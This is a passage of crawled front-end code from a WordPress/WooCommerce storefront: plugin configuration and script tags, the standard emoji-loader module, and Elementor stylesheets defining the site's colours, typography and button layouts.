15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c9c624a6fc1105eb735e532d91de630","fragment_name":"wc_fragments_5c9c624a6fc1105eb735e532d91de630","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://lifesensors.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://lifesensors.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","nonce":"aceeea0df0","urls":{"assets":"https:\/\/lifesensors.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lifesensors.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/lifesensors.com\/cart\/","checkout_page_url":"https:\/\/lifesensors.com\/checkout\/","fragments_nonce":"21d6d162e9"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lifesensors.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://lifesensors.com/wp-admin/admin-ajax.php","nonce":"e961ce1d1a"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifesensors.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifesensors.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Cached by WP-Optimize - https://teamupdraft.com/wp-optimize/ - Last modified: January 30, 2026 1:03 pm (America/New_York UTC:-5) -->


--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-24925.css?ver=1769524751
body_size: 1048
content:
.elementor-kit-24925{--e-global-color-primary:#013668;--e-global-color-secondary:#93A542;--e-global-color-text:#1E1E1E;--e-global-color-accent:#93A542;--e-global-color-d0d11b2:#013668;--e-global-color-492119a:#93A542;--e-global-color-3794274:#E0F2FE;--e-global-color-612b213:#25A34A;--e-global-color-d5c6145:#DCFCE7;--e-global-color-e6fe36e:#F0F7EF;--e-global-color-8f91347:#9333EA;--e-global-color-adb39fe:#F3E8FF;--e-global-color-21f0edc:#DC2626;--e-global-color-89ac817:#FDE2E2;--e-global-color-b5c10e5:#3C6F01;--e-global-color-9bbf6b5:#8BC34A7A;--e-global-color-3014ccc:#1E1E1E;--e-global-color-46fde32:#FFFFFF;--e-global-color-dc273db:#FFFFFF33;--e-global-color-260b03c:#DCE1E6;--e-global-color-8431de5:#8BC34A00;--e-global-color-f74d3dc:#F7F9FC;--e-global-color-dc287f9:#3A82C2;--e-global-color-262f940:#1976D2;--e-global-color-4d3dcc4:#808080;--e-global-typography-0e55b4a-font-family:"Raleway";--e-global-typography-0e55b4a-font-size:2.5em;--e-global-typography-0e55b4a-font-weight:800;--e-global-typography-0e55b4a-text-transform:none;--e-global-typography-0e55b4a-line-height:1.2em;--e-global-typography-3932217-font-family:"Raleway";--e-global-typography-3932217-font-size:1.8em;--e-global-typography-3932217-font-weight:800;--e-global-typography-3932217-text-transform:none;--e-global-typography-3932217-line-height:1.4em;--e-global-typography-b09dafd-font-family:"Raleway";--e-global-typography-b09dafd-font-size:1.2em;--e-global-typography-b09dafd-font-weight:700;--e-global-typography-b09dafd-text-transform:none;--e-global-typography-b09dafd-line-height:1.5em;--e-global-typography-b09dafd-letter-spacing:0.5px;--e-global-typography-ffbb1d3-font-family:"Poppins";--e-global-typography-ffbb1d3-font-size:1em;--e-global-typography-ffbb1d3-font-weight:600;--e-global-typography-ffbb1d3-text-transform:none;--e-global-typography-ffbb1d3-line-height:1em;--e-global-typography-abe6175-font-family:"Poppins";--e-global-typography-abe6175-font-size:1em;--e-global-typography-abe6175-font-weight:500;--e-global-typography-abe6175-text-transform:none;--e-global-typography-abe6175-line-height:1.6em;--e-global-typography-b3ac4a2-font-family:"Poppins";--e-global-typography-b3ac4a2-font-size:1em;--e-global-typography-b3ac4a2-font-weight:400;--e-global-typography-b3ac4a2-line-height:1.6em;--e-global-typography-0aade0f-font-family:"Poppins";--e-global-typography-0aade0f-font-size:0.9em;--e-global-typography-0aade0f-font-weight:400;--e-global-typography-0aade0f-text-transform:none;--e-global-typography-0aade0f-line-height:1.5em;--e-global-typography-6cee9c5-font-family:"Raleway";--e-global-typography-6cee9c5-font-size:1.2em;--e-global-typography-6cee9c5-font-weight:700;--e-global-typography-6cee9c5-text-transform:none;--e-global-typography-6cee9c5-line-height:1.4em;--e-global-typography-b9cb2d7-font-family:"Raleway";--e-global-typography-b9cb2d7-font-size:1em;--e-global-typography-b9cb2d7-font-weight:700;--e-global-typography-b9cb2d7-text-transform:none;--e-global-typography-b9cb2d7-line-height:1em;}.elementor-kit-24925 button,.elementor-kit-24925 input[type="button"],.elementor-kit-24925 input[type="submit"],.elementor-kit-24925 .elementor-button{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );border-style:none;border-radius:100px 100px 100px 100px;padding:12px 28px 12px 28px;}.elementor-kit-24925 button:hover,.elementor-kit-24925 button:focus,.elementor-kit-24925 input[type="button"]:hover,.elementor-kit-24925 input[type="button"]:focus,.elementor-kit-24925 input[type="submit"]:hover,.elementor-kit-24925 input[type="submit"]:focus,.elementor-kit-24925 .elementor-button:hover,.elementor-kit-24925 .elementor-button:focus{background-color:var( --e-global-color-d0d11b2 );color:var( --e-global-color-46fde32 );}.elementor-kit-24925 e-page-transition{background-color:#FFBC7D;}.elementor-kit-24925 a{color:var( --e-global-color-3014ccc );}.elementor-kit-24925 a:hover{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1350px;}.e-con{--container-max-width:1350px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-24925{--e-global-typography-0e55b4a-font-size:1.5em;--e-global-typography-3932217-font-size:1.5em;--e-global-typography-b09dafd-font-size:1.1em;--e-global-typography-ffbb1d3-font-size:0.9em;--e-global-typography-abe6175-font-size:1em;--e-global-typography-b3ac4a2-font-size:1em;--e-global-typography-0aade0f-font-size:1em;--e-global-typography-6cee9c5-font-size:1.1em;--e-global-typography-b9cb2d7-font-size:1em;--e-global-typography-b9cb2d7-line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.glasseffect { 
   background-color: rgba(255,255,255,0.4)!important; 
   backdrop-filter: saturate(180%) blur(20px);
   -webkit-backdrop-filter: saturate(180%) blur(20px);
   border-radius: 0px;
}

.glasseffect-two {
   backdrop-filter: blur(5px);
   -webkit-backdrop-filter: blur(5px);
   border-radius: 0px;
}

/* Filter Everyhting */
.wpc-filter-title {
    font-family: 'Libre Baskerville';
    font-weight: 600;
    font-size: 20px;
}

b, strong {
    font-weight: 600 !important; /* Or a specific numeric value like 600, 800, etc. */
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-11414.css?ver=1769532794
body_size: 10810
content:
.elementor-11414 .elementor-element.elementor-element-c66cb04{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4em;--padding-bottom:4em;--padding-left:0em;--padding-right:0em;}.elementor-11414 .elementor-element.elementor-element-c66cb04:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-c66cb04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-d0d11b2 ) 0%, #1D40AD 100%);}.elementor-11414 .elementor-element.elementor-element-81dd09b{--display:flex;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-11414 .elementor-element.elementor-element-ac6519c{--divider-border-style:solid;--divider-color:var( --e-global-color-8431de5 );--divider-border-width:10px;}.elementor-11414 .elementor-element.elementor-element-ac6519c .elementor-divider-separator{width:100%;}.elementor-11414 .elementor-element.elementor-element-ac6519c .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-11414 .elementor-element.elementor-element-880b879.elementor-element{--align-self:flex-start;}.elementor-11414 .elementor-element.elementor-element-880b879 .elementor-heading-title{font-family:var( --e-global-typography-0e55b4a-font-family ), Sans-serif;font-size:var( --e-global-typography-0e55b4a-font-size );font-weight:var( --e-global-typography-0e55b4a-font-weight );text-transform:var( --e-global-typography-0e55b4a-text-transform );line-height:var( --e-global-typography-0e55b4a-line-height );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-7b4c5ce .elementor-heading-title{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-cdf6b9c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-11414 .elementor-element.elementor-element-e9bc021 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-492119a );border-radius:5px 5px 5px 5px;padding:6px 15px 6px 15px;}.elementor-11414 .elementor-element.elementor-element-e9bc021 .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-e9bc021 .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-e9bc021 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-11414 .elementor-element.elementor-element-e9bc021 .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-e9bc021 .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-bb20e73 .elementor-button{background-color:var( --e-global-color-dc273db );font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-dc273db );border-radius:5px 5px 5px 5px;padding:6px 15px 6px 15px;}.elementor-11414 .elementor-element.elementor-element-bb20e73 .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-bb20e73 .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-bb20e73 .elementor-button-content-wrapper{flex-direction:row;}.elementor-11414 .elementor-element.elementor-element-bb20e73 .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-bb20e73 .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-92d91a0{--divider-border-style:solid;--divider-color:var( --e-global-color-8431de5 );--divider-border-width:10px;}.elementor-11414 .elementor-element.elementor-element-92d91a0 .elementor-divider-separator{width:100%;}.elementor-11414 .elementor-element.elementor-element-92d91a0 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-7e03931{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:3em;--padding-bottom:3em;--padding-left:3em;--padding-right:3em;}.elementor-11414 .elementor-element.elementor-element-7e03931:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-7e03931 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-11414 .elementor-element.elementor-element-22fe86f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-bbd8b05{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:30px;--padding-bottom:30px;--padding-left:25px;--padding-right:25px;--z-index:1;}.elementor-11414 .elementor-element.elementor-element-bbd8b05:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-bbd8b05 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-4f2d41a .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-4f2d41a .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-4f2d41a .elementor-button-content-wrapper{flex-direction:row;}.elementor-11414 .elementor-element.elementor-element-4f2d41a .elementor-button .elementor-button-content-wrapper{justify-content:start;}.elementor-11414 .elementor-element.elementor-element-4f2d41a .elementor-button{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-radius:5px 5px 5px 5px;padding:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-4f2d41a .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-4f2d41a .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-24479da{--divider-border-style:solid;--divider-color:var( --e-global-color-260b03c );--divider-border-width:1px;}.elementor-11414 .elementor-element.elementor-element-24479da .elementor-divider-separator{width:100%;}.elementor-11414 .elementor-element.elementor-element-24479da .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-icon i{color:var( --e-global-color-e6fe36e );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-icon svg{fill:var( --e-global-color-e6fe36e );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-1a1e5b6{--e-icon-list-icon-size:10px;--icon-vertical-align:flex-start;--icon-vertical-offset:7px;}.elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-text{color:var( --e-global-color-3014ccc );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-da0bb8a > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-icon i{color:var( --e-global-color-e6fe36e );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-icon svg{fill:var( --e-global-color-e6fe36e 